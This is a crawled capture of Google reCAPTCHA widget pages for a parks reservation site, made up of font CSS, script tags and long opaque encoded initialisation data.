5wqjDqyjDnMKbw43CoG4kDBPCi8OSw4FZesOZw6Jjw5XDphoEw6pPEm5vKsOnwpBbwojCnMOAw5p7aMKMG8OUT8KFF15hw6Iww6/Ck8OLw7XCgEzChkN6IkYLw5zDlzE1w69zK8Kgwq18YsObMj90RFANfMKzwqHClA0gCsK3wqhQasOeXMKewqPDu1Uaw4vDtMKzw5Byw7U1d8ORw5bCuy/CmMKJwr/Dv8O8fMKWfQfDhjfCgBHCj8KrwqfCtcK7w60QwqUXwq3DuRPCosOswqPDnHPDvcKiI2UvwpoVw5xpfMKfwoM7WsK8w7vDjxLDsnfCkzY/w6gwwpDDo0vDqMKjcsOywovCk8KLw6c7CRzDgiJ3wq1Uw4Bzwqppw4RxA8KPMxDCqcKWw63CtMKgbkQSwrcXZDdWw63DglXCmGQTbcORTn/DjmrCicKywrjDtS4jw6TCo8ONw5ssZcKZwo/DkwvDpH7DqgQywojDoGjDkVcpH8O5PsK9wo/Dpw3ChCXDq8KtwooJwqZpPcOWw58kw7UHIMK2wroVSsOWa1h/P8ODGsOpeRtCw5c5wobCucOLwqJNw6nCr2rDjF1/NDbDlh3ChcK2wrZewo3ClmHCoxY9woXCmMKYw67CrAQywo3DvF3CvsK9WsKLwqnDoMKHwr3DqGsrwo5/wr/Cq8OaN8KtwpzCjAYTJQBpSMKdwq9iQi1qwqRmaMKJw4HCjcOwISfDuMOte8KacMK0GHsuwqHCj8KSRHDDj8KvcEDDjMKCfcOJw5YcaGbCjMKvw5LCjsOHWMKswrwew5B0KDE8AVhjw4LCrcOiaXxlCMOyw5/ClsO3w75AwofDuQNAPMK3w5RALhnCucOqw5DDrU7DkgfDrsKXw79Sfx1Ww4oWwrHDlcKUwopAwrDDinsLwqPCgMORF295wok3w7ICw7kNwrIhLMOpw7JqRDFnGlPCkUsaHHkhwpHCjHF6I2jDujzDpsKOE8OuYHbCi11wLsO3wo/ChBkrw5/[base64]/DrsKBwoLDt8KAdihaw4HCsEkEF8ODHk5Ewp9jwovCkh3CpELDsnLCkcOUwoosw51Mwr7CksOHRMOVYD7Cg8O7wqA/[base64]/[base64]/CnzdFw47CsiXDg8KGIUNjw7jCmnhJwqTClwJjRUPDh0TChhDDq8OMwojCk8KPLnTDoSnDscOsGB5cw4zChlFYwog/S8OlBsOvXzVDwo9bXsK8DDdAw7MUw5rDpsK4GcOjTiLCvxbDiVbDrGzDlMO9w6vDucO7wqBiHsKFBSRbansUGEPCukHChjPCvQnDlnIuXsKkWsK9wqTCmjvDhV3Dj8KHYg/ClcKbeMOVw4nCmMKcdcO5TcKzw4wCe2EAw4/[base64]/Dq3fDrcK1aQTClMOQw63DrhzDhnMJVGddXmDCnTTCj8KgSDRPwpXDj8K5IiUJKMOicXAgwpVnw7xRIMOzw7PDgwkrwoZ9HGPDsWDDmsORwolWMcKaS8OQwr4QZxHDnsK5wq/DjMKNw4rCjcK0OxLCrMKLSsKjw41HYUViehPCssONwrfDk8K/[base64]/wqh0Q3Mnwogpw53Dt8OowqnCmTfCrMO2RAvDgsOhwpfDshkOwpMIw64wesKFwoA8wqLCiVkVWX4cwrzDvkPDoU84woIGwp7Dg8KlEcK7wqcFw5hCU8Ojwr1Xwr43wp3DlgvDisOTw69jCXt3wp9IQl/[base64]/DmsKHwoRZRMOewpBowpvCjGLDtQHDhMKXXyrCkx7ClsOVD0LCqsOQw7DCvm15IMOzXRDDpMKCS8OxJsKww7c8w4R+w7fCr8KJw5nCksOLw5V/wrbCvcKzw6zDsUfDvgRYBngRNG91wpcHAcOcw7xkwojDqCcHN2rDkGAgw40JwqRWw6TDhz3Ct1oww5fCmz0RwpHDmyTDsWtqwqhFwrkNw5MdQFDCnsK2ZsOEwr3CrsOjwqBLwrBARggCdRR1Wk3ChwAFWcOlwq/Ck0kPMQHDugJ6XsKlw4DDqcKXTsOIw41Sw7c4wpvCpxZjw5kPFytpSAdVMcOZVcORwq57woTCtcKxwr1JOcKjwq5ZNMOwwpQJECEMwr4xw5TCi8OABsKRwp3DtsO/[base64]/[base64]/w6N8UBnDnsKGwp/DqB/ClAnDk8OKGU3CgsOCRSLDosK5w5MWwp/[base64]/[base64]/[base64]/YcKje8KKMkjCpBrCqcO6Q2s6VSR0wqswRD1wwrLCsBzCpHvDqzDCmD1CP8OuOisIw6xzwqPDo8KdwpjDhsK3FDRFw5DCpDBFw5ATZjhkVzTCqUTCjHDCncO/woMfwoXDvMOzw7IdHToCfsK5w6rCjgrDt2jCocOwP8KIwoPCqVTCvsKxC8Kiw64zTSUKfMOHw6t9bzPCp8O/EMKww4/DvUwdYyLCohM2wrlZw67Dm1XCpRwBw7rDosKcw5FEwrjChXQxHMOZTR4hw4pxM8KSXgPDg8OVfizCpgBkwro5XcO4f8K3w6c9dcOYdRrDrHxswpULwp5hUiZsUsKUb8Kaw4t+e8KdHMO6Zlsbwo/DnAHDvcK0wpFAJFMlbTc3w5zDi8Kyw6vClMOrSEzDkWtJWcKMw5BLWMOtw63CnTsFw5bCksKwJw5cwpMYecOqCsK9wocQHhHDtSRgeMO6HizCo8K3IMKtQ1jCml/DkcOzZyEiw4h7wr3CqgfCnRzCphLCgMOtwqXDtcKtMsOYwq5ZBcOVwpETwr9nFcO2Di7CkV4QwoHDvcKHw6LDv37CiwjCkQ5gP8OoesKHUwzDksKfw4hrw6QgRj7CjAXCjMKpwq7CtcKywqbDoMKWwp3CvXXDhhIlL23CkBVxw6/[base64]/CtcOrw7LCqsO1w4Enwo5/wprCnsKbw4LCnsO9wr0Dw4TDnz/DhWp2w73Dp8Krw5TDqcKswp7DlMKRNnHCtMKZaVYuBsKsLMKsLyDCiMKtw7F4w7/[base64]/KjQewodcwqfChy7DjgXDu3wuwqzCmGLChGxuw5Epw4fCkm3DsMKKw60lJHEeLcK+w77Co8KMw4rDlcODwrnCnl4ieMOGw45+w5HDhcKCLA9WwqXDjWYPTsKaw5rDpMOnCsO/wo4zC8O1JsOxcS1/w5kaJMOUw7XDsy/ChsO2Qn4vZjo9w5PDjQ1Lwo7DggRaf8KmwqlyZsOMw57DrEfDrcKCwrLDsGhPEATDkcOtHXvDg0ljBzLCn8Ojwo3DqsK2wqXDvXfDgcKRAg7DocKXwohQwrbDmkJHwpgiD8KGI8KNwr7DuMO/cH1CwqjDqRA6WARQW8ONw6wcZcO1wofCp2rCnCZ6acKTKDfCoMKqwo/[base64]/[base64]/YH3CtjLCtMOrLsKbw7/CmFoUwpDCisOyw47Dv8K5wrzChn8cPcO8LnBKw7bCkMKXwrfDrcOEwqbDmcKOw58Dw4ZdV8KUw53CpVktfnI6w60zcMKUwrzCqcKcw5JfwqzCt8OoTcOAwpDCocOwUHrDmMKowqMnw5wQw6hCXFISwrZLFyAwOsKVMXbDsngPAmIlw6/Dj8ONWcOhRsOaw4kHw4Zqw4LClMK6wr/ClcKNMSjDnH7DqjdiaBDCnsOBwpIkRB1Mw5HCmVlgw7TCvcKNKsKFwqMJw5wrwrRqwokKwr7Dsk/DoUjClCHCvTTDtSQuJ8OICMKKQ0rDryHDmxUBIsKywonCj8K8w5dLZMOhA8OEwrjCtsKWK0vDs8O0wps0wpNAw7PCssOyXUfCh8KgLMKow4/ClMKxwr82wqcwJRXDnMKWVUbCghvChVgsKGQrc8OSw4nCmU1VEGjDvcKqLcOwOsOTNBssbEhjUwfCnnXDmMKtw7/CgsKTwqxUw7rDhSjChgHCoD/ClMOMw4HCocOFwrE2w4k/HD13QGRXw7zDoWrDvjDCpz/CuMKRHhp+UHY3wpkNwolaTcKkw7JkZD7CqcKew5LCoMK2bsOVZcKqw5zCksKmwrXDojfDl8Ozw6vDj8K8J1gxw5TCisOWwrjDugQ+w7HCmcK5w4PCgDlKw61BO8KlU2HCgMKTw5h/XsO1DgXDuW0meWB3VsOXw5wGDlDDgmTCrntdAFw5aSzCn8Kzw5/Cp1/[base64]/CgMOgUsOow7TCvsK5wq1fA8OKwqPCjcKkWcOnAR7DtMKswprCuBPCjknCtsKZw77CocOzf8KHwojDmMOhL2DCskjDrDDDgMO0wptiwpDDkS1/w5l/wrBeO8KfwpzCoFLDgsOWNsOZbWZrGcK0GS3CvsOqFidDNcKcCMKbw5xcwpvCqzA/LMO/woZpYBnCvsO8w7/DlsKiw6dbw4zCoR8wGsOnwo5oIgrCqcKcSMOaw6DDkMOrYsKUTcK3w6sXEFISwofDjDEITsOrwr/[base64]/Cpl0qOlJYIkzCt3vCocOywqAcw5nCk8OkRsOVw68Mw6/DhQXDiALDjxtXQ2h+NMO9NFxFwqrCt3JjM8OKw4hzT1nDtU5Pw5QUw6VqLyLDoj4xwoPDjsKzwrRMPMK7w6obdBjDryRaI0UCwpnCrMK2FCczw4nDhcOjw48\\u003d\x22],null,[\x22conf\x22,null,\x226Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,505],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://reservevaparks.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yR0nM7KFqaqTWjkp9yje5Cem/Ml4nRoJqkEwM9Y6TZw\\u003d\x22,0,0,null,1,1764749101091,0,0,[12,171,94],null,[153,40,22,75,64],\x22RC-uJFrx1GuavoHmg\x22,null,null,null,null,null,\x220dAFcWeA4cxZjDhRxm-x0P2h8m8EAOO3kvhz-JvFUTgFN9nVkbxiq2bGGsRXSToe_EgNA6KNLt7i76Hvip_SpISKa0YQj9C7tPqA\x22,1764831901341]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3&co=aHR0cHM6Ly9yZXNlcnZldmFwYXJrcy5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=nmkyb7c7etii
body_size: 45926
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-alcZHEcCtlzUsEA2H3URQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-alcZHEcCtlzUsEA2H3URQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-alcZHEcCtlzUsEA2H3URQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKBw4kLEMKlwptJTB3DhSzDp8O6VMOpZsOcwrLDihAkXMOsX8OMwqN+w5Bdw6tRw5NZFMOZcmbCnEFvw4kwAnVFGlnChMKWwogOZcOLw5rDu8Ocw4BxRzVkJMO8w6JOw7VFLzcUX07CoMKsBHrDicO0w4QLMybDkMK7wpLConPDnw/DmcKYSmXDrB0YEEjDssO1wrbCscKxa8O7AV9+wrMcw7/CgMObw5fDoSMhe2FqPilVw41twrYvw5wFcMKUwoZbwpI2wpDCvMONAsKWPzF/[base64]/Cr1thYsKUwoAswqB0wrQwRxbClEjDjh1ew7fCjsKWw7rCql8cwoFlBz/DlRvDu8KwYsO8wrnDtizCs8OUwqkzwrIjwpRxAXbCsEsjGMOvwoUMdF/[base64]/TB5cwoHCnsO3d8OSPBfDh8KUV8Omw6JTwqPCs3nCusONwoHCuirCpMKKwrLDqE7DiGbCr8OWw4DDj8KgPMOHGsK/w5JtNMKowqkUw6DCkMKGSMOBwrbDjE1/wqjDrwkDw71fwrvChh09wpDDo8Odw5pEOMK+S8OhVhLCgRBbbXA1FMORfcKjw7glG1HDgTXCg2vDu8OFwqrDiQo3wobDqnnCnDPCqcKxHcOPbcK8wobDgcOvX8K/w5TCjsKrFsKiw7NHwrIhHsKVC8KfR8Okw4QqREvCqMOnw6rDpmRsE07CgcO1Z8OQwrpRJMK0w5XDvsKmwpTCjcKQwrvCuxrCn8K8S8KTI8K9UMOVwqAoGsOuwrMaw75Bw74LWWDDpsKNTcO4NxHDjMKyw6jChV8+wpg/[base64]/DoMOCAMKxwqk/[base64]/DoMKsCHzCr3onwodSw6rDqMKwVi3ClxV6wrQFw6/DucO9w7nCsHcSwo/CoTsEwpFYGFfDrsKMw4vCt8O4NmhhZWJSwpDCrsOmJFLDnBdJw6DCnG1Mwo/[base64]/[base64]/ZhFRwqlJw4bCqy7Cg8KTw6lbORPCmMKzw4DCugVSCcKrw7bDjnHDg8Kow4cEw6V3AnrCjcKXw6vDtV/CtsKRccObOjRZwoPCggQ2VA8Pwot3w7DCh8O4wpbDi8Ocwp/DllzChcKbw7Ayw5Muw65IJMKGw4TCj2LClyPCvhxZA8KTO8KIL2t7w6gEa8OKwqwMwp8EXMKAw55Mw4FuB8K9wr1YE8KsT8Oxw6xOwqk6LMKHwrhPRStaXFR3w44/BRTDiVFYwoXDgUXDjcODRzbCqcKWwqDDvMO1wr0rw5srLB4GSTJRMsK7w7kdWAsEw6BmB8KmwoLCoMO7TxTDjcKOw5xqBCzCkkcfwrx1wqdAG8OdwrTCuioaa8Osw6UTw6PDtxPCkMKLF8KaEcO8WVfDoz/[base64]/CoMK9CsKcwq/Ct3VVQcKlJcOUe8K6DcO2w7nChQ7CmcKOenMFwrt2A8O3FnA9XsK9NcOLw7XDp8K6wpHCs8OiCMKVeBJbw6DCqcKKw7R5wpnDnWzCkMODwqHCqhPCuS/DshYEw5/CqVdaw6fCtlbDvVZ5wqXDlGbDgcO+eXTCr8Oaw7hfW8K0a2AMEMK8w5dmw5/DqcKow5vDizM7bcOmw7TDm8KKw7Nrw6ZyQ8OxLxHDqX/DnMKTw47Cn8K5woZ+w6TDoHLCnCDCi8Klw5ZqRWwZalXCki/ClQPCqsKhwqPDksOBX8OFbcOswrUKAMKOwoVgw4Viwrx2wrtmFcOAw4HCix3DhMKGdnExDsKzwrPDkC14wrZoQMKtHcOuUy7Cg1hnM1HClil8w4Q4IMK1ScKvw4bDsW/CtTfDu8K5WcOuwrPDv0PDuVXCs13CgRx8CMKkwrjCqhMNwp5Rw4LCikkAHFAtPC0ewprDoRrDtsOdBVTDvcOTY0d9wrIBw7dxwoRbw63DrEgyw7/DigLDnMOYJ0vDsgw4wp7CsR4kF1rDvzsLSMOkMVzCklFww5HDqMKAwogCTXrClUQJE8O/FsOrwrTDkFfClnDDrsK9B8OIw4/CmMOuw7x8H17DrcKlXcKmw5tfLcKfw7QMwq/DgcKuOMKKw5cnw58na8O+e2bClcOcwrdVw5zCusK8w5vDs8OVNVbCncKvJ0jCogvCkRXCusO8wq9xOcOza3YfMSJOAmUow7bClDYEw4zDsEHDqMO7wpgXw7vCqHwzKAXDqmcGGUHDpBE3w5gnKi/CscOfwo/DqCt4w4E4wqPDlcKNw57CsSTCicKVwqw/[base64]/PE7ChMKIWy0RwrDDtMKSw54owr3CgMOFw5IaeAh6woUHw5jCiMOgVsOHwqJZV8Kew5xvNsOAw4BqMArCmUvCgBHClsKKdsO4w7/Dijldw4kIw4sRwpBMw7t0w5t9wpsGwrzCrS7DkjjCgxjCj1lZwowhScKsw4BHDyVlPS0aw6VPwoMzwoLCm0JhVsKaecOpbsORw6DChidJCsKvwq3CksKjwpfCncK7w6DCpE90wq1iCVPDh8OIw5xhDcOtR2Nhw7UXTcO4wrnCsEkvwrjCvV/DlsO1w403K27DnsKBwp1nQivDksKRWcOVRMOvw5Egwrc8NTHDk8O/[base64]/CryvCmcOLYcK2wobCm8KPE0oDB8O7w61HaAVawoN+HB7CrcONBMK8wqY/XsKnw4cLw5nDlcKVw6TDrMKNwr3CtMKBc0LCqwQ7woPDpCDCnFjCrMK8O8OOw740AsKCw5BpUsOww4xvUloUw5pnwq7CjsKEw4HDtMODBDA2S8OzwozCs3zCicO2ZMK9wqrDvcOqwq7DsRzDvsK9w4ltPcKKI0YsF8OcAGPDrl4+b8OdNMKGwrB/NMOMwonCljsoIFcdw4UlwpHDiMOuwpHCrcKgTAJUacKyw5UNwrrCpX5IV8KFwr/ClcOzGDFUEMOtw4ZawprCm8KSLEbCs2nCqMKFw4RSw5zDgMKvXsK6IyPDu8ObVmPCvMOZwrzCq8Kuw6lmw6HClMOZaMKDR8KpV1bDu8ODesKLwpxAdi5AwqPDgMO5LH8gJsObw6Maw4DCocODLMOxw6spw4IGbFNSw5ZWw7hHEDxYw5Q/wpHCg8KjwoXCiMOmKH/DqkDCv8OLw5Ihwolswo4Sw4w/w457wqnDlcOXYsKAQ8OGfmwFwqvDgsKRw5rDu8Omw7pew7PChsO1awI1OMK6d8OaWWsdwo7CnMOZC8O1PBArw7fCqU/[base64]/DnsO6D17DvMKtw5LCrMK6RSjCk8KWa8KFwpMcwr3Ck8KcaBjCulljZMK/wq7CiAXCtUJKbGHDssOTHkzCg3nCi8OMUCoyM2TDtRrCtMOOfQ3Cq1zDqcOxXsOqw70RwrLDp8O2wpZyw5TDrQkHwoLCphLCjSTDiMOHw4kDcyTCh8OAw7nChQnDjsKhC8OTwrs9DsOhKU/CksKEwojDsmjDkWZ4woR9NF04LG0swoMywqXCmE9zF8KZw7p7QcK8w4DCrsOfwqXDtBhSwrZ3w50ww7wxFibDlnYgIcKkw4/DpBHDoUZrIBnCi8OBOMO4w7vDgm3CvV92w6cNwonCnmzDiV7ClsOIP8Kjw4gNDRnCoMO8EsOaTsKIb8KBYsKwJ8Ogw6jCuwgrw5V1eBYVwo50w4ZDEVU/[base64]/HCIwwpMwwq/Cm8K2JsO0wp3DmsKTwpvCuFUfGsKTwpsXYyg0wrnCiR/[base64]/wqBcZhfDsMOzw4Niw5vDs2AnE8KMw60YASHDq1puw6DCuMKBGcKnUMKXw6weVMKqw5HDusOlw5pGNsKVw7bDsy1KbMKnwrbCs2rCusKdCntWV8KCHMKAw5IoJsKJwoZwfXo+wq00wowrw4fCuCPDgcKfclUXwowRw5Q7wp0Dw4V/NsKmbcKMU8KbwqAgw5clwpnDi2ElwrItwqrCky3Cr2Udeh89w6BrPMOWwqfCmMK7wrjDmMKWw5Nlwqpiw4RQw6UZw4DDk1LCgMK/dcKrSVQ8KcKQwqU8HMOuKVlARMOKMhzCjyNXwpELVMO+InTCnnTCp8OhIcK8wrzDvmTDnBfDsjslHMOvw4DCon17TQDDg8KnNcO4w7pqw5Qiw6TCpsKvTXw/DjptHcKvBcKBGMOiFMO3Tgg8FRVNw5ogF8OAS8KxQcOGw4nDocOSw7cHwrXCnjEvw6Y5w5vCkcK0UMKJD0ozwofCpCpYXUlMTCcSw6tKYsOCw7XDuRTChwvCokoOF8OpHcOTw7nDjMK/dCrDr8KtAUvCh8OAR8O6Dg9sIcKLworCscK7wqbCnyPDqMOTL8Khw5zDnMKPacK5HcKKw4teEG0bwpLCq1HCvMOOfm/DjnzCmUsfw6LDqB9hIMOcwpLCjyPCiRB5w40/w7zCjGzCqTrCllPDqMK0VcOowothKsONIlXDu8KCw57Dsm4tEcONwoXDgGHCqXJmG8K8dTDDrsK/[base64]/[base64]/wqvDtnV5bEjCrcOCw4ZYw4Y2wpgwwpbCrRkwHgZfIkBOYMK4S8KbZsKrwqnDrMKSR8KDwotbw5Bdwq4UGDXDqTAgSFjDkgrCqMOQw77CslEUbMO9w6vChMKac8Onw7PDum5nw7jDmnAsw6pcFcKMI3/Cq11oTMOrIMKMJMOuw70pwqAqccOnw5HCk8OQVX3Cm8K4w7DCo8KSw5NxwpYhUXMVwq7Dp39aG8K7XMKiccOww6YrQjnCkBYgHmQDwpDCiMKzw5BKT8KQH3dFI18HYcOEWT4zOMKrVcO7EGUyXcK2w4DCgMO1wp/Cl8KnQDrDjsKVwrHCtzFMw7R4worDoBXDiVzDpcKzw47CunpFWktRwooJJjTDpSrDgE87eg8vOsOpV8KLwqLDoXgGa0zCq8KAw7bDrBDDlsKhw4HCtTZMw6p9WsOPVxgUNMKbe8Kjw6TDvlLCnml6IS/CtcONEmkICn5mw6nCm8OXHMOlwpMewpoTRXh5XsObXsKmw6bCo8K3O8KUw6wPwr7DtXXCucOOw7TDmmY5w4Eew4rDlsK6B1YtIMKfE8O/b8KCwoknw7RyMjfDvC1/cMKxw5xtwqTDrAPCnyDDjx/ChMO5woHCn8OuREFqaMOvwrHCtcK0w47CpMOkDWHCkE/Dh8OyecKcw78hwrzCncKcwqFew6hbcjMNwqvCq8OfCcKMw6VOwpfDm1vCvwjDvMOIw4rDosO4WcKFwrk4wpjCqsO/wqhE